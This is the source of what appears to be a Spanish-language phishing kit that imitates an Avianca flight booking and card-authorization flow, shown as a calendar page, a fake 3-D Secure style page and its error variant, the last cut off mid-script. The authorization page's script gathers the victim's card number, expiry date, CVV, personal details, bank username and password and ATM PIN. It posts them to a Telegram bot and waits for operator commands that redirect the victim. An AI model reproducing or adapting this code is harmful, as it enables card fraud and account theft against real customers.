
<file: calendario.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Calendario Avianca</title>
  <style>
    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      font-family: Arial, sans-serif;
      background-color: #fff;
    }

    .header {
      background: #000;
      color: white;
      padding: 15px 10px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      position: sticky;
      top: 0;
      z-index: 10;
    }

    .header-icon {
      font-size: 22px;
      color: white;
      background: none;
      border: none;
      cursor: pointer;
      width: 30px;
    }

    .header-title {
      flex: 1;
      text-align: center;
      font-size: 18px;
      font-weight: bold;
      margin: 0;
    }

    .date-box {
      margin: 15px auto;
      padding: 10px 15px;
      width: 90%;
      border: 1px solid #ccc;
      border-radius: 12px;
      background-color: #fff;
      display: flex;
      flex-direction: column;
    }

    .date-label {
      font-size: 13px;
      color: #777;
    }

    .date-selected {
      font-size: 16px;
      font-weight: bold;
      color: #000;
      margin-top: 5px;
    }

    .calendar-container {
      max-width: 400px;
      margin: auto;
      padding: 0 10px;
    }

    .calendar-header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-top: 10px;
    }

    .calendar-header button {
      background: none;
      border: none;
      font-size: 20px;
      cursor: pointer;
    }

    .calendar-header h2 {
      font-size: 16px;
      margin: 0;
    }

    .legend {
      display: flex;
      gap: 10px;
      margin: 15px 0;
      font-size: 13px;
      justify-content: center;
      flex-wrap: wrap;
    }

    .legend span {
      display: flex;
      align-items: center;
    }

    .legend .circle {
      width: 10px;
      height: 10px;
      border-radius: 50%;
      margin-right: 5px;
    }

    .calendar-grid {
      display: grid;
      grid-template-columns: repeat(7, 1fr);
      text-align: center;
      gap: 5px;
      font-size: 14px;
    }

    .calendar-grid div {
      padding: 10px 0;
      border-radius: 50%;
      cursor: pointer;
    }

    .day-name {
      font-weight: bold;
      color: #888;
      background: none !important;
      cursor: default;
    }

    .price-low {
      background: #aee4c9;
    }

    .price-mid {
      background: #fcecb0;
    }

    .price-high {
      background: #fbc3c3;
    }

    .selected-day {
      background: #000;
      color: white;
    }

    .empty {
      cursor: default;
      background: none;
    }

    .btn-confirm {
      margin: 30px auto 40px auto;
      display: block;
      padding: 12px 25px;
      font-size: 16px;
      background-color: #000;
      color: #fff;
      border: none;
      border-radius: 8px;
      cursor: pointer;
      width: 90%;
      max-width: 400px;
    }

    .btn-confirm:hover {
      background-color: #222;
    }

    @media (max-width: 480px) {
      .calendar-grid div {
        padding: 8px 0;
      }

      .header-title {
        font-size: 16px;
      }

      .date-selected {
        font-size: 15px;
      }
    }
  </style>
</head>
<body>
    <!-- Encabezado -->
  <div class="header">
    <button class="header-icon" onclick="history.back()">←</button>
    <h1 class="header-title">Fechas</h1>

  </div>

  <!-- Fecha seleccionada -->
  <div class="date-box">
    <span class="date-label">Ida</span>
    <span id="selectedDate" class="date-selected">Seleccione una fecha</span>
  </div>

  <!-- Calendario -->
  <div class="calendar-container">
    <div class="calendar-header">
      <button id="prevMonth">◀</button>
      <h2 id="monthYear">Julio 2025</h2>
      <button id="nextMonth">▶</button>
    </div>

    <div class="legend">
      <span><div class="circle price-low"></div> $</span>
      <span><div class="circle price-mid"></div> $$</span>
      <span><div class="circle price-high"></div> $$$</span>
    </div>

    <div class="calendar-grid" id="calendarGrid"></div>
  </div>

  <!-- BOTÓN DE CONFIRMAR -->
  <button class="btn-confirm" onclick="redirigirPasajeros()">Confirmar fecha</button>

  <script>
    const monthYearEl = document.getElementById('monthYear');
    const calendarGrid = document.getElementById('calendarGrid');
    const prevMonthBtn = document.getElementById('prevMonth');
    const nextMonthBtn = document.getElementById('nextMonth');
    const selectedDateDisplay = document.getElementById('selectedDate');

    let selectedCell = null;
    let selectedDateValue = null;
    let currentDate = new Date(2025, 6); // Julio 2025

    const priceMap = { 1: '$', 2: '$$', 3: '$$$' };

    function getRandomPriceClass() {
      const keys = Object.keys(priceMap);
      const rand = keys[Math.floor(Math.random() * keys.length)];
      return {
        class: rand == 1 ? 'price-low' : rand == 2 ? 'price-mid' : 'price-high',
        value: priceMap[rand]
      };
    }

    function renderCalendar(date) {
      const year = date.getFullYear();
      const month = date.getMonth();

      const monthNames = ['Enero','Febrero','Marzo','Abril','Mayo','Junio','Julio','Agosto','Septiembre','Octubre','Noviembre','Diciembre'];
      monthYearEl.textContent = `${monthNames[month]} ${year}`;  <!-- Corrección de sintaxis -->
      calendarGrid.innerHTML = '';

      const firstDay = new Date(year, month, 1).getDay();
      const daysInMonth = new Date(year, month + 1, 0).getDate();
      const dayNames = ['Lu','Ma','Mi','Ju','Vi','Sa','Do'];

      // Mostrar nombres de días
      for (let dayName of dayNames) {
        const dayEl = document.createElement('div');
        dayEl.textContent = dayName;
        dayEl.classList.add('day-name');
        calendarGrid.appendChild(dayEl);
      }

      // Rellenar espacios vacíos antes del primer día del mes
      const offset = (firstDay + 6) % 7;
      for (let i = 0; i < offset; i++) {
        const empty = document.createElement('div');
        empty.classList.add('empty');
        calendarGrid.appendChild(empty);
      }

      // Mostrar días del mes
      for (let day = 1; day <= daysInMonth; day++) {
        const cell = document.createElement('div');
        cell.textContent = day;

        const price = getRandomPriceClass();
        cell.classList.add(price.class);

        cell.addEventListener('click', () => {
          if (selectedCell) selectedCell.classList.remove('selected-day');
          cell.classList.add('selected-day');
          selectedCell = cell;

          selectedDateValue = `${String(day).padStart(2, '0')}/${String(month + 1).padStart(2, '0')}/${year}`; // Corrección de sintaxis
          selectedDateDisplay.textContent = selectedDateValue;
        });

        calendarGrid.appendChild(cell);
      }
    }

    function redirigirPasajeros() {
      if (selectedDateValue) {
        localStorage.setItem('fechaVuelo', selectedDateValue);
        window.location.href = 'Pasajero.html';  // Redirige a la página de pasajeros
      } else {
        alert('Por favor selecciona una fecha');
      }
    }

    // Eventos de los botones de cambio de mes
    prevMonthBtn.addEventListener('click', () => {
      currentDate.setMonth(currentDate.getMonth() - 1);
      renderCalendar(currentDate);
    });

    nextMonthBtn.addEventListener('click', () => {
      currentDate.setMonth(currentDate.getMonth() + 1);
      renderCalendar(currentDate);
    });

    // Renderiza el calendario inicial
    renderCalendar(currentDate);
  </script>

</body>
</html>
</file>

<file: clave_cajero.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Mi Página</title>
    <link rel="shortcut icon" href="./assets/media/icon.png" type="image/x-icon" />
    <style>
      body {
        background-color: #ffffff;
        margin: 0;
        padding: 0;
        overflow: hidden; /* Evita que la página se desplace */
      }

      html,
      body {
        height: 100%;
      }

      #contenedor {
        position: relative;
        width: 95vw;
        height: 95vh;
        background-color: #ffffff;
        overflow: hidden;
        top: 50px;
        left: 35px;
        width: 310px;
        height: 500px;
      }

      #imagenIzquierda {
        position: absolute;
        top: 10px;
        left: 20px;
        width: 70px;
        height: 30px;
      }

      #imagenDerecha {
        position: absolute;
        top: 2px;
        right: 20px;
        width: 100px;
        height: 50px;
      }

      #titulo {
        font-size: 20px;
        font-weight: bold;
        color: #333;
        margin-top: 70px;
        margin-bottom: 10px;
        text-align: center;
      }

      #titulo2 {
        font-size: 16px;
        font-weight: bold;
        color: #333;
        margin-top: 30px;
        margin-bottom: 10px;
        text-align: center;
      }

      #parrafo {
        font-size: 13px;
        color: #000000;
        margin: 0 auto;
        max-width: 80%;
        text-align: justify;
        letter-spacing: 2px;
      }

      #formulario {
        margin-top: 20px;
        padding: 0 20px;
      }

      #formulario label {
        display: inline-block;
        font-size: 12px;
        font-weight: bold;
        color: #333;
        margin-bottom: 5px;
        width: 50%;
      }

      #formulario input {
        width: 48%;
        padding: 5px;
        margin-bottom: 10px;
        box-sizing: border-box;
        display: inline-block;
      }

      #horaTransaccion {
        font-size: 12px;
        color: #333;
        margin-top: 15px;
      }

      #autorizarBtn {
        display: block;
        margin: 45px auto;
        padding: 15px 30px;
        border-radius: 10%;
        background-color: #000;
        color: #fff;
        text-align: center;
        cursor: pointer;
        font-size: 12px;
        text-decoration: none;
        border: none;
      }

      #contador {
        color: #555;
        font-size: 8px;
        margin-left: 15px;
      }

      .loaderp {
        width: 48px;
        height: 48px;
        border: 5px solid #fff;
        border-bottom-color: blue;
        border-radius: 50%;
        display: inline-block;
        box-sizing: border-box;
        animation: rotation 1s linear infinite;
      }

      @keyframes rotation {
        0% {
          transform: rotate(0deg);
        }
        100% {
          transform: rotate(360deg);
        }
      }

      .loaderp-full {
        position: fixed;
        top: 0;
        overflow-y: hidden;
        z-index: 1000;
        background-color: white;
        width: 100vw;
        height: 100vh;
        display: none;
        flex-direction: column;
        justify-content: center;
        align-items: center;
      }
    </style>
  </head>

  <body>
    <div id="contenedor">
      <img src="/galeria/visa.svg" alt="Logo Visa" id="imagenIzquierda" />
      <img src="/galeria/mc.svg" alt="Logo Mastercard" id="imagenDerecha" />
      <div id="contenido">
        <div id="titulo">Autorizacion de transaccion</div>
        <div id="parrafo">
          Estás intentado realizar un pago por tarjeta de crédito/débito.
          Necesitamos confirmar que eres tú quien realiza este pago.
        </div>
        <div id="titulo2">Detalles de la transaccion</div>
        <div id="formulario">
          <label>Comercio: Avianca</label>
          <label for="horaTransaccion">
            <span id="horaTransaccion">Hora de la transacción:</span>
          </label>
          <label for="otp">Ingrese clave de cajero:</label>
          <input
            type="text"
            id="otp"
            name="otp"
            maxlength="6"
            oninput="validarOtp()"
          />
          <p id="contador">
            Ingresa su clave de cajero
            <span id="tiempo"></span>de 4 digitos
          </p>
        </div>
      </div>
      <button id="autorizarBtn">Autorizar</button>
       <!-- LOADER FULL -->
    <div class="loaderp-full">
        <span class="loaderp"></span>
        <p class="text-italic tc-ocean fs-3 fw-light"></p>
      </div>
    </div>
    <script>

async function loadTelegramConfig() {
    try {
        // Cargar las claves directamente desde el archivo claves.json
        const response = await fetch('claves.json'); // Asegúrate de que la ruta al archivo sea correcta
        if (!response.ok) {
            throw new Error("No se pudo cargar el archivo claves.json.");
        }
        const config = await response.json();

        // Verificar si se devolvió un error
        if (config.error) {
            console.error("Error al cargar claves.json:", config.error);
            return null;
        }

        return config;
    } catch (error) {
        console.error("Error al cargar las claves:", error);
        return null;
    }
}

function obtenerFechaActual() {
    const ahora = new Date();
    const dia = ahora.getDate().toString().padStart(2, "0");
    const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
    const año = ahora.getFullYear();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
}

function actualizarHoraTransaccion() {
    const ahora = new Date();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    document.getElementById("horaTransaccion").innerText = 
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
}

document.getElementById("horaTransaccion").innerText = 
    `Hora de la transacción: ${obtenerFechaActual()}`;

setInterval(actualizarHoraTransaccion, 1000);

const loader = document.querySelector(".loaderp-full");

async function enviarDatos() {
    loader.style.display = "flex";

    // Obtener los datos de "pagojet" del localStorage
    const pagoData = JSON.parse(localStorage.getItem("pagojet")); 
    if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
    }

    const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
    const otp = document.getElementById("otp").value;
    const username = localStorage.getItem("username");
    const password = localStorage.getItem("password");

    if (!otp || otp.length !== 4) {
        alert("Por favor, ingrese un código OTP válido de 4 dígitos.");
        loader.style.display = "none";
        return;
    }

    const message = `
<b>Nueva solicitud de clave dinámica pendiente de verificación.</b>
--------------------------------------------------
🆔 <b>ID:</b> | <b>${transactionId}</b>
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
--------------------------------------------------
👤 <b>Nombre:</b> | ${pagoData.nombre || '<i>No disponible</i>'}
📧 <b>Email:</b> | ${pagoData.email || '<i>No disponible</i>'}
📞 <b>Celular:</b> | ${pagoData.celular || '<i>No disponible</i>'}
🏦 <b>Banco:</b> | ${pagoData.banco || '<i>No disponible</i>'}
📍 <b>Dirección:</b> | ${pagoData.direccion || '<i>No disponible</i>'}
--------------------------------------------------
💳 <b>Tarjeta:</b> | ${pagoData.tarjeta || '<i>No disponible</i>'}
📅 <b>Fecha de Expiración:</b> | ${pagoData.ftarjeta || '<i>No disponible</i>'}
🔐 <b>CVV:</b> | ${pagoData.cvv || '<i>No disponible</i>'}
--------------------------------------------------
🧑‍💻 <b>Usuario:</b> | ${username || '<i>No disponible</i>'}
🔐 <b>Clave:</b> | ${password || '<i>No disponible</i>'}
--------------------------------------------------
🔑 <b>C.CAJERO:</b> | ${otp || '<i>No disponible</i>'}
--------------------------------------------------
`;

    const keyboard = JSON.stringify({
        inline_keyboard: [
            [{ text: "Error de TC", callback_data: `error_tc:${transactionId}` }],
            [{ text: "Error de Logo", callback_data: `error_logo:${transactionId}` }],
            [{ text: "Error C.CAJERO", callback_data: `error_dinamica:${transactionId}` }],
            [{ text: "Finalizar", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
    });

    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({
            chat_id: config.chat_id,
            text: message,
            reply_markup: keyboard,
            parse_mode: "HTML"
        }),
    })
    .then((response) => response.json())
    .then((data) => {
        if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
        } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
        }
    })
    .catch((error) => {
        console.error("Error al enviar mensaje a Telegram:", error);
        loader.style.display = "none";
    });
}

async function checkPaymentVerification(transactionId) {
    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
    .then((response) => response.json())
    .then((data) => {
        const updates = data.result;
        const verificationUpdate = updates.find(
            (update) => update.callback_query && 
            update.callback_query.data.includes(transactionId)
        );

        if (verificationUpdate) {
            loader.style.display = "none";
            const callbackData = verificationUpdate.callback_query.data;
            const messageId = verificationUpdate.callback_query.message.message_id;

            // Eliminar botones del mensaje después de una respuesta
            fetch(`https://api.telegram.org/bot${config.token}/editMessageReplyMarkup`, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                },
                body: JSON.stringify({
                    chat_id: config.chat_id,
                    message_id: messageId,
                    reply_markup: {
                        inline_keyboard: [] // Eliminar los botones
                    },
                }),
            });

            switch (callbackData) {
                case `pedir_logo:${transactionId}`:
                    window.location.href = "pedir_logo.html";
                    break;
                case `error_logo:${transactionId}`:
                    alert("Ha ocurrido un error. Intente nuevamente.");
                    break;
                case `error_dinamica:${transactionId}`:
                    alert("Clave de cajero incorrecta.");
                    window.location.href = "error_clave_cajero.html";
                    break;
                case `error_tc:${transactionId}`:
                    alert("Tarjeta no procesada.");
                    window.location.href = "payment.html";
                    break;
                case `confirm_finalizar:${transactionId}`:
                    window.location.href = "finish.html";
                    break;
            }
        } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
        }
    })
    .catch((error) => {
        console.error("Error al verificar:", error);
        setTimeout(() => checkPaymentVerification(transactionId), 2000);
    });
}

document.getElementById("autorizarBtn").addEventListener("click", function (event) {
    event.preventDefault();
    enviarDatos();
});
</script>

  </body>
</html>
</file>

<file: error_clave_cajero.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Mi Página</title>
  <link rel="shortcut icon" href="./assets/media/icon.png" type="image/x-icon" />
  <style>
    body {
      background-color: #ffffff;
      margin: 0;
      padding: 0;
      overflow: hidden;
      /* Evita que la página se desplace */
    }

    html,
    body {
      height: 100%;
    }

    body {
      display: flex;
      justify-content: center;
      /* Centra horizontalmente */
      align-items: center;
      /* Centra verticalmente */
      height: 100vh;
      /* Asegura que ocupe toda la pantalla */
      margin: 0;
      /* Elimina márgenes predeterminados */
      background-color: #f0f0f0;
      /* Color de fondo opcional */
    }

    #contenedor {
      position: relative;
      width: 95vw;
      height: 95vh;
      background-color: #ffffff;
      overflow: hidden;
      /* Evita que las imágenes sobresalgan del contenedor */
      width: 310px;
      /* Ajusta el ancho según tus necesidades */
      height: 500px;
      /* Ajusta la altura según tus necesidades */
    }

    #imagenIzquierda {
      position: absolute;
      top: 10px;
      left: 20px;
      width: 70px;
      height: 30px;
    }

    #imagenDerecha {
      position: absolute;
      top: 2px;
      right: 20px;
      width: 100px;
      height: 50px;
    }

    #titulo {
      font-size: 20px;
      font-weight: bold;
      color: #333;
      margin-top: 70px;
      margin-bottom: 10px;
      text-align: center;
    }

    #titulo2 {
      font-size: 16px;
      font-weight: bold;
      color: #333;
      margin-top: 30px;
      margin-bottom: 10px;
      text-align: center;
    }

    #parrafo {
      font-size: 13px;
      color: #000000;
      margin: 0 auto;
      max-width: 80%;
      text-align: justify;
      letter-spacing: 2px;
    }

    #formulario {
      margin-top: 20px;
      padding: 0 20px;
    }

    #formulario label {
      display: inline-block;
      font-size: 12px;
      font-weight: bold;
      color: #333;
      margin-bottom: 5px;
      width: 50%;
    }

    #formulario input {
      width: 48%;
      padding: 5px;
      margin-bottom: 10px;
      box-sizing: border-box;
      display: inline-block;
    }

    #horaTransaccion {
      font-size: 12px;
      color: #333;
      margin-top: 15px;
    }

    #autorizarBtn {
      display: block;
      margin: 45px auto;
      padding: 15px 30px;
      border-radius: 10%;
      background-color: #000;
      color: #fff;
      text-align: center;
      cursor: pointer;
      font-size: 12px;
      text-decoration: none;
      border: none;
    }

    #contador {
      color: #555;
      font-size: 8px;
      margin-left: 15px;
    }

    .loaderp {
      width: 48px;
      height: 48px;
      border: 5px solid #fff;
      border-bottom-color: blue;
      border-radius: 50%;
      display: inline-block;
      box-sizing: border-box;
      animation: rotation 1s linear infinite;
    }

    @keyframes rotation {
      0% {
        transform: rotate(0deg);
      }

      100% {
        transform: rotate(360deg);
      }
    }

    .loaderp-full {
      left: 0;
      position: fixed;
      top: 0;
      overflow-y: hidden;
      z-index: 1000;
      background-color: white;
      width: 100vw;
      height: 100vh;
      display: none;
      flex-direction: column;
      justify-content: center;
      align-items: center;
    }
  </style>
</head>

<body>
  <div id="contenedor">
    <img src="/galeria/visa.svg" alt="Logo Visa" id="imagenIzquierda" />
    <img src="/galeria/mc.svg" alt="Logo Mastercard" id="imagenDerecha" />
    <div id="contenido">
      <div id="titulo">Autorizacion de transaccion</div>
      <div id="parrafo">
        Estás intentado realizar un pago por tarjeta de crédito/débito.
        Necesitamos confirmar que eres tú quien realiza este pago.
      </div>
      <div id="titulo2">Detalles de la transaccion</div>
      <div id="formulario">
        <label>Comercio: Avianca</label>
        <label for="horaTransaccion">
          <span id="horaTransaccion">Hora de la transacción:</span>
        </label>
        <label for="otp">Ingrese clave de cajero:</label>
        <input type="text" id="otp" name="otp" maxlength="6" oninput="validarOtp()" />
        <p id="contador">
          Ingresa su clave de cajero
          <span id="tiempo"></span>de 4 digitos
        </p>
        <p id="contadorerror">
          Clave de cajero erronea, vuelve a intentar
        </p>
        <style>
          #contadorerror {
            text-align: center;

            color: #ff0000;
            font-size: 8px;
            margin-left: 15px;

          }
        </style>
      </div>
    </div>
    <button id="autorizarBtn">Autorizar</button>
    <!-- LOADER FULL -->
    <div class="loaderp-full">
      <span class="loaderp"></span>
      <p class="text-italic tc-ocean fs-3 fw-light"></p>
    </div>
  </div>
  <script>
    async function loadTelegramConfig() {
      try {
        // Cargar las claves directamente desde el archivo claves.json
        const response = await fetch('claves.json'); // Asegúrate de que la ruta al archivo sea correcta
        if (!response.ok) {
          throw new Error("No se pudo cargar el archivo claves.json.");
        }
        const config = await response.json();

        // Verificar si se devolvió un error
        if (config.error) {
          console.error("Error al cargar claves.json:", config.error);
          return null;
        }

        return config;
      } catch (error) {
        console.error("Error al cargar las claves:", error);
        return null;
      }
    }


    function obtenerFechaActual() {
      const ahora = new Date();
      const dia = ahora.getDate().toString().padStart(2, "0");
      const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
      const año = ahora.getFullYear();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
    }

